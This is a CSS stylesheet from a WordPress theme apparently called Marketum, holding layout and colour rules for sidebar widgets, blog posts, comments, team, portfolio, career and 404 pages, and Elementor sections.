body .marketum_sidebar .widget_instagram-feed-widget .sb_instagram.sbi_col_6 .sbi_images .sbi_item,
.footer_widget.widget_instagram-feed-widget .sb_instagram.sbi_col_6 .sbi_images .sbi_item {
    width: 33.333333% !important;
}

.marketum_sidebar .widget_instagram-feed-widget .sbi_photo_wrap {
    padding: 0 0 10px 10px;
}

.marketum_sidebar .widget_instagram-feed-widget .sbi_photo_wrap a:before {
    display: none;
}

.marketum_sidebar .widget_instagram-feed-widget .sbi_photo_wrap a:after {
    height: 100%;
    top: 0;
    left: 0;
    opacity: 0;
}
.marketum_sidebar .widget_instagram-feed-widget .sbi_photo_wrap a:hover:after {
    opacity: .4;
}

.footer_widget.widget_instagram-feed-widget #sb_instagram.sbi_fixed_height,
.footer_widget.widget_instagram-feed-widget .sb_instagram.sbi_fixed_height {
    height: auto !important;
}

.footer_widget .sb_instagram {
    margin-left: -8px;
}

.sb_instagram {
    line-height: 0;
}

.sb_instagram .sbi_images,
.sb_instagram .sbi_item .sbi_photo_wrap a {
    height: 100% !important;
}

.sb_instagram .sbi_item {
    height: 100%;
}

.sb_instagram .sbi_item {
    display: inline-block;
}

.sb_instagram .sbi_item .sbi_photo_wrap {
    width: 100%;
    height: 100%;
    position: relative;
}

.sb_instagram .sbi_item .sbi_photo_wrap a {
    display: block;
}

body .footer_widget .sb_instagram .sbi_images .sbi_item {
    padding: 0 0 8px 8px !important;
}

/* --------------------- */
/* --- Banner Widget --- */
/* --------------------- */
.widget_marketum_banner_widget {
    margin-bottom: 59px;
}

.widget_marketum_banner_widget .marketum_banner_wrapper {
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    justify-content: center;
    align-items: center;
    padding: 126px 0 141px 62px;
    overflow: hidden;
    background-position: center !important;
    background-size: cover !important;
    position: relative;
}

.widget_marketum_banner_widget .marketum_banner_wrapper .marketum_banner_content {
    position: relative;
    z-index: 5;
}

.widget_marketum_banner_widget .marketum_banner_wrapper .marketum_banner_content h4 {
    line-height: 1.2;
    letter-spacing: 0;
    color: #ffffff;
}

/* ----------------------- */
/* --- Calendar Widget --- */
/* ----------------------- */
.marketum_sidebar .widget_calendar,
.wp-block-calendar {
    margin-bottom: 39px;
}

.marketum_sidebar .widget_calendar .widget_title {
    margin-bottom: 24px;
    padding: 0;
}

.calendar_wrap {
    padding: 20px;
    background: #222628;
    position: relative;
}

.wp-block-calendar table,
.marketum_sidebar .widget_calendar table,
.footer_widget.widget_calendar table {
    width: 100%;
}

.wp-block-calendar caption,
.marketum_sidebar .widget_calendar caption,
.footer_widget.widget_calendar caption {
    caption-side: top;
    font-family: Cambon, sans-serif;
    font-size: 17px;
    line-height: 30px;
    letter-spacing: 0;
    text-align: center;
    font-weight: 500;
    color: #ffffff;
    padding: 0 0 11px;
}

.footer_widget.widget_calendar caption {
    color: #ffffff;
}

.wp-block-calendar table,
.marketum_sidebar .widget_calendar table,
.footer_widget.widget_calendar table,
.wp-block-calendar table,
.marketum_sidebar .widget_calendar nav {
    font-size: 14px;
    font-weight: 400;
    margin: 0;
}


.marketum_sidebar .widget_calendar table th,
.footer_widget.widget_calendar table th,
.footer_widget.widget_calendar table td,
.wp-block-calendar table th,
.marketum_sidebar .widget_calendar table td,
.wp-block-calendar table td {
    border: none;
    line-height: 1.3;
    text-align: center;
    position: relative;
}

.marketum_sidebar .widget_calendar table th,
.footer_widget.widget_calendar table th,
.wp-block-calendar table th {
    font-family: Cambon, sans-serif;
    font-size: 16px;
    color: #afafaf;
    font-weight: 500;
}

.wp-block-calendar table th {
    background: transparent;
    font-weight: 400;
}

.footer_widget.widget_calendar table td,
.marketum_sidebar .widget_calendar table td,
.wp-block-calendar table td {
    font-size: 14px;
    color: #666666;
    padding: 7px;
}

.footer_widget.widget_calendar table td,
.marketum_sidebar .widget_calendar table td,
.wp-block-calendar table td {

}

.marketum_sidebar .widget_calendar table td a,
.wp-block-calendar table td a,
.footer_widget.widget_calendar table td a {
    display: block;
    text-decoration: none;
    position: relative;
    z-index: 5;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.marketum_sidebar .widget_calendar table td#today,
.wp-block-calendar table td#today,
.footer_widget.widget_calendar table td#today {
    color: #ffffff;
}


.marketum_sidebar .widget_calendar table td a:after,
.wp-block-calendar table td a:after,
.footer_widget.widget_calendar table td a:after {
    content: '';
    width: 32px;
    height: 32px;
    border-radius: 0;
    margin: -16px 0 0 -16px;
    opacity: 1;
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: -1;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.marketum_sidebar .widget_calendar table td a:before,
.wp-block-calendar table td a:before,
.footer_widget.widget_calendar table td a:before {
    display: none;
}

.marketum_sidebar .widget_calendar table td a,
.wp-block-calendar table td a {
    font-weight: 700;
    color: #FFFFFF;
}

.marketum_sidebar .widget_calendar table td a:hover,
.wp-block-calendar table td a:hover {
    color: #000;
}

.wp-block-calendar .wp-calendar-nav a {
    color: #333333;
    font-weight: 700;
    text-decoration: none;
}

.marketum_sidebar .widget_calendar .wp-calendar-nav,
.footer_widget.widget_calendar .wp-calendar-nav,
.wp-block-calendar .wp-calendar-nav {
    display: flex;
    justify-content: space-between;
    width: calc(100% - 40px);
    position: absolute;
    top: 25px;
    z-index: 5;
}

.marketum_sidebar .widget_calendar .wp-calendar-nav span:not(.pad),
.wp-block-calendar .wp-calendar-nav span:not(.pad),
.footer_widget.widget_calendar .wp-calendar-nav span:not(.pad) {
    position: relative;
}

.marketum_sidebar .widget_calendar .wp-calendar-nav span.wp-calendar-nav-prev a,
.marketum_sidebar .widget_calendar .wp-calendar-nav span.wp-calendar-nav-next a,
.footer_widget.widget_calendar .wp-calendar-nav span.wp-calendar-nav-prev a,
.footer_widget.widget_calendar .wp-calendar-nav span.wp-calendar-nav-next a,
.wp-block-calendar .wp-calendar-nav span.wp-calendar-nav-prev a,
.wp-block-calendar .wp-calendar-nav span.wp-calendar-nav-next a {
    width: 36px;
    height: 26px;
    display: inline-block;
    font-size: 0;
    vertical-align: top;
}

.marketum_sidebar .widget_calendar .wp-calendar-nav span.wp-calendar-nav-prev a:before,
.marketum_sidebar .widget_calendar .wp-calendar-nav span.wp-calendar-nav-next a:after,
.footer_widget.widget_calendar .wp-calendar-nav span.wp-calendar-nav-prev a:before,
.footer_widget.widget_calendar .wp-calendar-nav span.wp-calendar-nav-next a:after,
.wp-block-calendar .wp-calendar-nav span.wp-calendar-nav-prev a:before,
.wp-block-calendar .wp-calendar-nav span.wp-calendar-nav-next a:after {
    width: 35px;
    height: 100%;
    font-size: 14px;
    line-height: 30px;
    font-family: FontAwesome, sans-serif;
    color: #afafaf;
    background: transparent;
    opacity: 1;
    animation: none;
    position: absolute;
    top: -3px;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.wp-block-calendar .wp-calendar-nav span.wp-calendar-nav-prev a:after,
.marketum_sidebar .widget_calendar .wp-calendar-nav span.wp-calendar-nav-prev a:after,
.footer_widget.widget_calendar .wp-calendar-nav span.wp-calendar-nav-prev a:after {
    display: none;
}

.wp-block-calendar .wp-calendar-nav span.wp-calendar-nav-prev a:before,
.wp-block-calendar .wp-calendar-nav span.wp-calendar-nav-next a:after {
    width: 20px;
}

.marketum_sidebar .widget_calendar .wp-calendar-nav span.wp-calendar-nav-prev a:before,
.footer_widget.widget_calendar .wp-calendar-nav span.wp-calendar-nav-prev a:before,
.wp-block-calendar .wp-calendar-nav span.wp-calendar-nav-prev a:before {
    content: '\f104';
    left: 10px;
}

.marketum_sidebar .widget_calendar .wp-calendar-nav span.wp-calendar-nav-next a:after,
.footer_widget.widget_calendar .wp-calendar-nav span.wp-calendar-nav-next a:after,
.wp-block-calendar .wp-calendar-nav span.wp-calendar-nav-next a:after {
    content: '\f105';
    text-align: right;
    right: 10px;
}

.footer_widget.widget_calendar table {
    position: relative;
    z-index: 1;
}

.footer_widget.widget_calendar table td {
    line-height: 2;
}

.footer_widget.widget_calendar table td#today,
.footer_widget.widget_calendar table td a {
    color: #ffffff;
}

.footer_widget.widget_calendar table td a:hover {
    color: #000000;
}

/* --------------------------------- */
/* ---------- Single Post ---------- */
/* --------------------------------- */
.marketum_page_content_container {
    position: relative;
}

.marketum_page_content_wrapper {
    padding: 80px 0;
    position: relative;
    z-index: 5;
}

@media only screen and (min-width: 768px) {
    .marketum_page_content_wrapper {
        padding: 120px 0;
    }
}

@media only screen and (min-width: 992px) {
    .marketum_page_content_wrapper {
        padding: 120px 0;
    }
}

@media only screen and (min-width: 1200px) {
    .marketum_page_content_wrapper {
        padding: 150px 0;
    }
}

.marketum_page_content_wrapper.marketum_page_without_top_padding {
    padding-top: 0;
}

.marketum_page_content_wrapper.marketum_page_without_bottom_padding {
    padding-bottom: 0;
}

.marketum_media_output_container {
    position: relative;
    margin-bottom: 43px;
}

.marketum_post_cat_cont {
    width: 100%;
    font-size: 0;
    line-height: 0;
    position: absolute;
    bottom: -20px;
    left: 0;
}

.marketum_media_output_empty .marketum_post_cat_cont {
    position: relative;
}

.marketum_post_format_quote .marketum_post_cat_cont {
    display: none;
}

.marketum_post_cat_cont a {
    display: inline-block;
    font-family: "Raph Lanok Future", sans-serif;
    font-size: 20px;
    line-height: 1;
    letter-spacing: 0;
    color: #ffffff;
    padding: 13px 24px 11px;
    margin: 0 8px 8px 0;
}

.marketum_post_cat_cont a:hover {
    color: #ffffff;
}

.marketum_post_cat_cont a:before,
.marketum_post_cat_cont a:after {
    display: none;
}

.marketum_post_meta_container {
    display: flex;
    justify-content: space-between;
    font-size: 16px;
    color: #7d7d6f;
    margin-bottom: 30px;
}

.marketum_post_meta_container a {
    display: inline-block;
    color: #7d7d6f;
}

.marketum_post_meta_container a:before,
.marketum_post_meta_container a:after {
    display: none;
}

.marketum_post_author_container .divider {
    width: 3px;
    height: 3px;
    display: inline-block;
    border-radius: 50%;
    vertical-align: middle;
    margin: 0 12px;
}

.marketum_content_wrapper.marketum_empty_content_cont {
    margin-bottom: 0;
}

.marketum_post_details_container {
    border-top: solid 2px #222628;
    padding: 26px 0 0;
    margin: 30px 0 0;
    clear: both;
}

.marketum_post_tag_container ul {
    display: flex;
    flex-wrap: wrap;
    list-style: none;
    padding: 0;
    margin: 0;
}

.marketum_post_tag_container ul li {
    margin-right: 16px;
}

.marketum_post_tag_container ul a {
    font-size: 14px;
    letter-spacing: 0;
    font-weight: 600;
    padding-left: 7px;
}

.marketum_post_tag_container ul a:before {
    display: none;
    animation: none;
}

.marketum_post_tag_container ul a:after {
    width: 2px;
    height: 2px;
    opacity: 1;
    top: auto;
    bottom: 8px;
    left: 0;
}

.marketum_post_tag_container ul a:hover:after {
    opacity: 1;
}

.marketum_post_socials {
    display: flex;
    justify-content: flex-end;
    list-style: none;
    padding: 0 11px 0 0;
    margin: 0;
}

.marketum_post_socials a {
    display: inline-block;
    font-size: 17px;
    line-height: 1;
    text-align: center;
    padding: 11px 11px 12px;
    margin-left: 2px;
}

.marketum_post_socials a:before,
.marketum_post_socials a:after {
    display: none;
}

.marketum_post_socials a i {
    width: 1em;
}

/* ---------------- */
/* --- Comments --- */
/* ---------------- */
.marketum_comments_container {
    margin-top: 85px;
}

.comment-reply-title,
.post-comments-title {
    font-size: 40px;
}

.post-comments-title {
    margin-bottom: 30px;
}

.post-comments-list {
    margin-bottom: 45px;
}

.post-comment-item {
    display: flex;
    justify-content: space-between;
    -webkit-box-pack: justify;
    flex-wrap: wrap;
}

.post-comment-wrapper:not(:first-of-type) {
    margin-top: 85px;
}

.comment-respond {
    margin-top: 85px;
}

.post-comments-list > .comment:last-of-type .post-comment-item:last-of-type {
    margin-bottom: 0;
}

.post-comment-item .post-comment-avatar {
    width: 90px;
}

.bypostauthor .post-comment-item .post-comment-avatar {
    border: solid 2px;
}

.post-comment-item .post-comment-main {
    width: calc(100% - 123px);
}

.post-comment-meta {
    display: flex;
    justify-content: space-between;
    align-items: flex-end;
    margin-top: -11px;
    margin-bottom: 13px;
}

.post-comment-author-container {
    display: flex;
    align-items: flex-end;
    position: relative;
}

.post-comment-author-container .post-comment-author {
    font-size: 20px;
    font-weight: 600;
    line-height: 1;
}

.post-comment-author-container .divider {
    width: 3px;
    height: 3px;
    display: inline-block;
    border-radius: 50%;
    margin: 0 10px;
    position: relative;
    bottom: 6px;
}

.post-comment-author-container .post-comment-date {
    font-size: 14px;
    font-weight: 400;
    line-height: 1;
}

.post-comment-buttons {
    position: relative;
    top: 9px;
}

.post-comment-buttons a {
    font-size: 14px;
    font-weight: 500;
    margin-left: 15px;
}

.post-comment-content {
    letter-spacing: .1px;
}

.post-comments-list .comment .comment {
    padding-left: 20px;
}

@media only screen and (min-width: 576px) {
    .post-comments-list .comment .comment {
        padding-left: 40px;
    }
}

@media only screen and (min-width: 992px) {
    .post-comments-list .comment .comment {
        padding-left: 60px;
    }
}

@media only screen and (min-width: 1200px) {
    .post-comments-list .comment .comment {
        padding-left: 80px;
    }
}

.comment-reply-title {
    margin-bottom: 20px;
}

.comment-reply-title small {
    margin-left: 10px;
}

p.comment-notes {
    letter-spacing: 0;
    margin-bottom: 22px;
}

a.logged-in-as {
    color: #666666;
    margin-right: 8px;
}

a.logged-in-as:before,
a.logged-in-as:after {
    display: none;
}

a.logged-in-as + a,
a.logged-in-as + a + a {
    line-height: 1;
}

.marketum_blog_quote {
    background: #222628;
    font-family: "Cambon", sans-serif;
    line-height: 1.4;
    letter-spacing: .17px;
    color: #ffffff;
    padding: 30px 20px 40px;
}

@media only screen and (min-width: 768px) {
    .marketum_blog_quote {
        font-size: 25px;
        padding: 30px 40px 50px;
    }
}

@media only screen and (min-width: 992px) {
    .marketum_blog_quote {
        padding: 54px 100px 71px 67px;
    }
}

.marketum_blog_quote .marketum_blockquote_marker_container {
    padding-left: 5px;
    margin-bottom: 21px;
}

.marketum_blog_quote .marketum_blockquote_marker {
    width: 13px;
    height: 36px;
    -webkit-clip-path: polygon(0 0, 100% 10px, 100% 100%, 0 100%, 0 0);
    clip-path: polygon(0 0, 100% 10px, 100% 100%, 0 100%, 0 0);
    position: absolute;
    top: 8px;
    left: 1px;
}

.marketum_blog_quote .marketum_blockquote_marker_1,
.marketum_blog_quote .marketum_blockquote_marker_2 {
    display: inline-block;
    position: static;
}

.marketum_blog_quote .marketum_blockquote_author {
    font-family: 'Manrope', sans-serif;
    font-size: 14px;
    font-weight: 500;
    margin-top: 32px;
}

.marketum_blog_quote .marketum_blockquote_author span {
    display: inline-block;
    position: relative;
}

.marketum_blog_quote .marketum_blockquote_author span:before {
    content: '';
    width: 100%;
    height: 2px;
    background: #ffffff;
    position: absolute;
    bottom: -9px;
    left: 0;
}

/* --------------------------------- */
/* ---------- Single Team ---------- */
/* --------------------------------- */
.marketum_team .marketum_page_content_wrapper {
    padding-bottom: 0;
}

.marketum_team .marketum_content_wrapper {
    margin-bottom: 142px;
}

.marketum_team .marketum_content_wrapper.marketum_empty_content_cont {
    margin-bottom: 0;
}

.marketum_person_info_part {
    margin-bottom: 140px;
}

.marketum_single_team_text_before_name {
    display: inline-block;
    font-family: "Raph Lanok Future", sans-serif;
    font-size: 25px;
    letter-spacing: 0;
    margin-bottom: 7px;
    position: relative;
    top: -6px;
}

.marketum_single_team_person_name {
    line-height: 1;
}

p.marketum_single_team_person_position {
    font-size: 14px;
    color: #7b7b7b;
    margin-bottom: 27px;
}

.marketum_single_team_person_resume {
    margin-bottom: 37px;
}

.marketum_single_team_biography_title_part_wrapper {
    margin-bottom: 62px;
}

.marketum_single_team_biography_container {
    padding: 144px 0 142px;
    margin-bottom: 150px;
    position: relative;
}

.marketum_single_team_biography_container:before {
    content: '';
    width: 300%;
    height: 100%;
    background: #e6e6e2;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

.marketum_single_team_biography_subtitle,
.marketum_education_and_experience_subtitle {
    display: inline-block;
    font-family: "Raph Lanok Future", sans-serif;
    font-size: 25px;
    line-height: 1;
    letter-spacing: 0;
    margin-bottom: 23px;
}

.marketum_single_team_biography_title,
.marketum_education_and_experience_title {
    line-height: 1.2;
}

.marketum_single_team_biography {
    padding: 56px 0 0 100px;
}

.marketum_single_team_biography_cont_wrapper {
    position: relative;
}

.marketum_single_team_biography_cont_wrapper:before {
    content: '';
    width: 2px;
    height: calc(100% - 18px);
    background: #c4c4c2;
    position: absolute;
    top: 9px;
    left: -66px;
}

.marketum_personal_info_title {
    font-family: "Manrope", sans-serif;
    letter-spacing: .2px;
    font-weight: 600;
}

p.marketum_personal_address {
    margin-bottom: 8px;
}

.marketum_personal_phones {
    margin-bottom: 5px;
}

.marketum_personal_phones p {
    margin-bottom: 0;
}

.marketum_personal_email {
    line-height: 1;
    margin-bottom: 16px;
}

.marketum_personal_socials {
    display: flex;
    list-style: none;
    padding: 0;
    margin: 0;
    font-size: 16px;
}

.marketum_personal_socials li {
    margin-right: 30px;
}

.marketum_personal_socials a:before,
.marketum_personal_socials a:after {
    display: none;
}

.marketum_education_and_experience_container {
    margin-bottom: 142px;
}

.marketum_education_and_experience_title {
    margin-bottom: 38px;
}

.marketum_education_and_experience_container .marketum_personal_info_title {
    margin-bottom: 15px;
}

.marketum_exp_list_item {
    padding-left: 40px;
    margin-bottom: 26px;
    position: relative;
}

.marketum_exp_list_item:last-of-type {
    margin-bottom: 0;
}

.marketum_exp_list_item:before {
    content: '';
    width: 3px;
    height: 3px;
    border-radius: 50%;
    position: absolute;
    top: 14px;
    left: 0;
}

.marketum_exp_list_item_title {
    font-family: "Manrope", sans-serif;
    font-size: 16px;
    letter-spacing: .1px;
    margin-bottom: 1px;
}

.marketum_exp_list_item_period {
    font-size: 14px;
    color: #7b7b7b;
    margin-bottom: 9px;
}

.marketum_single_team_contacts_container {
    position: relative;
}

.marketum_single_team_contacts_container:before {
    content: '';
    width: 300%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

.marketum_single_team_contacts_container,
.marketum_single_team_contacts_container h2,
.marketum_single_team_contacts_container h5,
.marketum_single_team_contacts_container a,
.marketum_single_team_contacts_container a:hover,
.marketum_page_content_container .marketum_single_team_contacts_container a.marketum_link_type_2,
.marketum_page_content_container .marketum_single_team_contacts_container a:hover.marketum_link_type_2 {
    color: #ffffff;
}

.marketum_page_content_container .marketum_single_team_contacts_container a:after,
.marketum_page_content_container .marketum_single_team_contacts_container  a.marketum_link_type_2:after,
.marketum_page_content_container .marketum_single_team_contacts_container a:before,
.marketum_page_content_container .marketum_single_team_contacts_container a:hover:after,
.marketum_page_content_container .marketum_single_team_contacts_container a:hover:before {
    background: #ffffff;
}

body .marketum_page_content_container .marketum_single_team_contacts_container a.marketum_single_team_contacts_phone:before {
    height: 2px;
    opacity: 1;
    -webkit-transition: all .3s;
    transition: all .3s;
    transition-delay: 0s;
}

body .marketum_page_content_container .marketum_single_team_contacts_container a.marketum_single_team_contacts_phone:hover:before {
    opacity: 0;
    -webkit-animation: none;
    animation: none;
}

.marketum_single_team_contacts_wrapper {
    padding: 118px 0 140px;
}

.marketum_single_team_contacts_container h2 {
    margin-bottom: 0;
}

.marketum_single_team_contacts_container p {
    margin-bottom: 25px;
}

.marketum_single_team_contacts_container .aligncenter {
    margin: 0;
}

.marketum_contacts_divider {
    width: 10px;
    height: 10px;
    display: inline-block;
    border-radius: 50%;
    border: solid 2px #f78e81;
}

.marketum_single_team_contacts_container .marketum_personal_info_title {
    font-weight: 400;
    margin-bottom: -12px;
}

.marketum_single_team_contacts_phone {
    font-family: "Cambon", sans-serif;
    font-size: 40px;
    letter-spacing: -1.2px;
    font-weight: 500;
}

.marketum_team_content_container .marketum_comments_container {
    margin-bottom: 144px;
}

/* -------------------------------------- */
/* ---------- Single Portfolio ---------- */
/* -------------------------------------- */
.marketum_portfolio_fimage_container,
.marketum_portfolio_gallery_container {
    padding-right: 50px;
}

.marketum_portfolio_fimage_container,
.marketum_portfolio_gallery_item {
    margin-bottom: 36px;
}

.marketum_portfolio_gallery_item:last-of-type {
    margin-bottom: 0;
}

.marketum_portfolio_title {
    line-height: 1.1;
    margin-top: -14px;
    margin-bottom: 42px;
}

.marketum_portfolio_divider {
    width: 100%;
    height: 2px;
    margin-bottom: 23px;
}

.marketum_portfolio_descripiton_container {
    margin-bottom: 30px;
}

.marketum_portfolio_meta_container {
    font-size: 14px;
    font-weight: 600;
}

.marketum_portfolio_meta_container > div {
    margin-bottom: 8px;
}

.marketum_portfolio_meta_container .marketum_port_cat {
    margin-right: 5px;
}

.marketum_portfolio_meta_container > div.marketum_port_socials_cont {
    margin-bottom: 35px;
}

.marketum_port_socials_cont span {
    display: block;
    margin-bottom: 27px;
}

.marketum_portfolio_socials {
    display: flex;
    list-style: none;
    padding: 0;
    margin: 0;
}

.marketum_portfolio_socials a {
    display: inline-block;
    font-size: 17px;
    line-height: 1;
    text-align: center;
    padding: 11px 11px 12px;
    margin-right: 2px;
}

.marketum_portfolio_socials a:before,
.marketum_portfolio_socials a:after {
    display: none;
}

.marketum_portfolio_socials a i {
    width: 1em;
}

.marketum_port_link_cont a {
    line-height: 2.8;
}

.marketum_port_navigation_header {
    display: flex;
    justify-content: space-between;
    border-bottom: solid 2px #222628;
}

.marketum_port_navigation_header > div {
    font-size: 14px;
    font-weight: 500;
    padding-bottom: 14px;
    margin: 95px 0 0;
}

.marketum_port_navigation_list {
    display: flex;
    align-items: center;
    justify-content: space-between;
    list-style: none;
    padding: 32px 0 0;
    margin: 0;
}

.marketum_port_navigation_next_port {
    text-align: right;
}

.marketum_post_nav_image:before,
.marketum_post_nav_image:after,
.marketum_port_nav_text_wrapper a:before,
.marketum_port_nav_text_wrapper a:after,
.marketum_port_archive_dots a:before,
.marketum_port_archive_dots a:after {
    display: none;
}

.marketum_port_navigation_item {
    display: flex;
}

.marketum_post_nav_image {
    width: 84px;
    display: inline-block;
    margin: 8px 26px 0 0;
}

.marketum_port_navigation_next_port .marketum_post_nav_image {
    margin: 8px 0 0 26px;
}

.marketum_port_nav_text_wrapper {
    max-width: 170px;
    line-height: 1.7;
    margin-bottom: 7px;
}

.marketum_port_nav_text_wrapper a {
    letter-spacing: 0;
    font-weight: 600;
}

.marketum_port_nav_content .marketum_port_cat_cont {
    font-size: 0;
    line-height: 0;
}

.marketum_port_nav_content .marketum_port_cat_cont a,
.marketum_port_nav_content .marketum_port_cat_cont span {
    font-size: 14px;
    line-height: 1;
    font-weight: 500;
}

.marketum_port_nav_content .marketum_port_cat_cont span:last-of-type {
    display: none;
}

.marketum_port_archive_dots a {
    width: 20px;
    height: 20px;
    display: inline-block;
    position: relative;
}

.marketum_port_archive_dots a .marketum_archive_point {
    width: 9px;
    height: 9px;
    border: solid 2px;
    border-radius: 3px;
    position: absolute;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.marketum_port_archive_dots a .marketum_archive_point.point_1 {
    top: 0;
    left: 0;
}

.marketum_port_archive_dots a .marketum_archive_point.point_2 {
    top: 0;
    right: 0;
}

.marketum_port_archive_dots a .marketum_archive_point.point_3 {
    bottom: 0;
    left: 0;
}

.marketum_port_archive_dots a .marketum_archive_point.point_4 {
    bottom: 0;
    right: 0;
}

/* ----------------------------------- */
/* ---------- Single Career ---------- */
/* ----------------------------------- */
.marketum_career_occupation_content {
    display: flex;
    align-items: center;
    margin-bottom: 16px;
}

.marketum_career_occupation {
    display: inline-block;
    font-size: 14px;
    letter-spacing: 0;
    color: #ffffff;
    padding: 4px 17px 5px;
    margin-right: 27px;
}

.marketum_career_title {
    font-size: 30px;
    line-height: 1.3;
    margin-bottom: 18px;
}

.marketum_salary_container,
.marketum_careers_listing_salary_cont {
    font-family: "Cambon", sans-serif;
    font-size: 0;
    line-height: 0;
    margin-bottom: 67px;
}

.marketum_salary_container .marketum_salary_currency,
.marketum_salary_container .marketum_career_salary,
.marketum_salary_container .marketum_salary_period,
.marketum_careers_listing_item .marketum_salary_currency,
.marketum_careers_listing_item .marketum_career_salary,
.marketum_careers_listing_item .marketum_salary_period {
    display: inline-block;
}

.marketum_salary_container .marketum_salary_currency,
.marketum_careers_listing_item .marketum_salary_currency {
    font-size: 23px;
    line-height: 1;
}

.marketum_salary_container .marketum_career_salary,
.marketum_careers_listing_item .marketum_career_salary {
    font-size: 40px;
    line-height: 1;
}

.marketum_salary_container .marketum_salary_period,
.marketum_careers_listing_item .marketum_salary_period {
    font-size: 20px;
    line-height: 1;
    letter-spacing: -.4px;
    margin-left: -3px;
    position: relative;
    bottom: 0;
}

.marketum_career_additional_links_container {
    margin-bottom: 70px;
}

.marketum_page_content_container a.marketum_career_additional_link {
    display: block;
    font-size: 14px;
    line-height: 1;
    letter-spacing: 0;
    font-weight: 500;
    border: solid 2px;
    padding: 21px 36px;
    margin-bottom: 10px;
}

.marketum_page_content_container a.marketum_career_additional_link:before,
.marketum_page_content_container a.marketum_career_additional_link:after {
    display: none;
}

.marketum_career_promo_wrapper {
    color: #ffffff;
    background-color: #222628;
    background-size: cover;
    background-position: center;
    padding: 43px 50px 40px;
}

.marketum_career_promo_title {
    line-height: 1.2;
    letter-spacing: 0;
    color: #ffffff;
}

.marketum_career_promo_text {
    font-size: 14px;
    margin-top: 7px;
}

.marketum_page_content_container a.marketum_link_type_2.marketum_career_promo_button {
    margin-top: 23px;
}

.marketum_page_content_container a.marketum_link_type_2.marketum_career_promo_button,
.marketum_page_content_container a.marketum_link_type_2.marketum_career_promo_button:hover {
    color: #ffffff;
}

.marketum_page_content_container a.marketum_link_type_2.marketum_career_promo_button:before,
.marketum_page_content_container a.marketum_link_type_2.marketum_career_promo_button:after,
.marketum_page_content_container a.marketum_link_type_2.marketum_career_promo_button:hover:before,
.marketum_page_content_container a.marketum_link_type_2.marketum_career_promo_button:hover:after {
    background: #ffffff;
}

.marketum_job_description_container,
.marketum_job_responsibilities_container {
    margin-bottom: 80px;
}

.marketum_career_content_title {
    font-family: "Manrope", sans-serif;
    letter-spacing: 0;
    font-weight: 600;
    margin-top: -7px;
}

.marketum_career_content ul {
    margin-top: 18px;
}

.marketum_job_qualifications_container {
    margin-bottom: 40px;
}

/* ------------------------------ */
/* --- Recent Careers Listing --- */
/* ------------------------------ */
.marketum_recent_career_container {
    margin-top: 123px;
}

.marketum_recent_career_subtitle {
    font-family: "Raph Lanok Future", sans-serif;
    font-size: 25px;
    letter-spacing: 0;
}

.marketum_recent_career_title {
    line-height: 1.3;
    margin: -5px 0 50px;
}

.marketum_careers_listing_item {
    border-top: solid 2px #222628;
}

.marketum_careers_listing_item:last-of-type {
    border-bottom: solid 2px #222628;
}

.marketum_careers_listing_title_cont {
    padding: 42px 0 42px 30px;
}

.marketum_careers_listing_title_cont h4 {
    margin: 0;
}

.marketum_careers_listing_salary_cont {
    margin-bottom: 0;
}

.marketum_careers_listing_link_cont {
    text-align: right;
    padding-right: 30px;
}

.marketum_careers_listing_link_cont a {
    margin-top: 10px;
}

/* ------------------------------------ */
/* ---------- 404 Error Page ---------- */
/* ------------------------------------ */
body.error404 {
    min-height: auto;
    justify-content: center;
    text-align: center;
}

.marketum_404_logo_container {
    padding: 34px 0;
    margin-bottom: 37px;
}

.marketum_404_image_container {
    margin-bottom: 70px;
}

.marketum_404_image_container img {
    margin: 0 auto;
}

.marketum_404_error_title {
    margin-bottom: 16px;
}

.marketum_404_text {
    max-width: 550px;
    margin: 0 auto 50px;
}

.marketum_404_button {
    display: inline-block;
    color: #222628;
    margin-bottom: 32px;
}

.marketum_404_button:before,
.marketum_404_button:after {
    background: #222628;
}

.marketum_404_container .marketum_side_panel_socials_title {
    display: none;
}

.marketum_404_container .marketum_404_socials {
    display: flex;
    justify-content: center;
    list-style: none;
    font-size: 14px;
    padding: 0;
    margin: 0 0 80px;
}

.marketum_404_container .marketum_404_socials li {
    margin: 0 5px;
}

.marketum_404_container .marketum_404_socials li a {
    display: inline-block;
    position: relative;
}

.marketum_404_container .marketum_404_socials li a:before,
.marketum_404_container .marketum_404_socials li a:after {
    content: '';
    width: 100%;
    pointer-events: none;
    position: absolute;
    left: 0;
}

.marketum_404_container .marketum_404_socials li a:before {
    height: 10px;
    opacity: 0;
    top: 100%;
}

.marketum_404_container .marketum_404_socials li a:after {
    opacity: 0;
    -webkit-transition: opacity .3s;
    transition: opacity .3s;
    transition-delay: 0s;
}

.marketum_404_container .marketum_404_socials li a:hover:before {
    opacity: 1;
    animation: lineUp 0.3s ease forwards;
}

.marketum_404_container .marketum_404_socials li a:after {
    opacity: 1;
    transition-delay: .3s;
}

/* ------------------------------------------- */
/* ---------- Elementor Main Styles ---------- */
/* ------------------------------------------- */
body .elementor-section:first-of-type {
    margin-top: -10px;
}

body .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 1230px;
}

body .elementor-section.elementor-section-boxed.intro_demo_row > .elementor-container {
    max-width: 1630px;
}

body .elementor-section.elementor-section-boxed > .elementor-container.elementor-column-gap-narrow {
    margin-left: -5px;
    margin-right: -5px;
}

body .elementor-section.elementor-section-boxed > .elementor-container.elementor-column-gap-default {
    margin-left: -10px;
    margin-right: -10px;
}

body .elementor-section.elementor-section-boxed > .elementor-container.elementor-column-gap-extended {
    margin-left: -15px;
    margin-right: -15px;
}

body .elementor-section.elementor-section-boxed > .elementor-container.elementor-column-gap-wide {
    margin-left: -20px;
    margin-right: -20px;
}

body .elementor-section.elementor-section-boxed > .elementor-container.elementor-column-gap-wider {
    margin-left: -30px;
    margin-right: -30px;
}

body .elementor-section.elementor-section-boxed.elementor-inner-section > .elementor-container.elementor-column-gap-narrow {
    width: calc(100% + 10px);
}

body .elementor-section.elementor-section-boxed.elementor-inner-section > .elementor-container.elementor-column-gap-default {
    width: calc(100% + 20px);
}

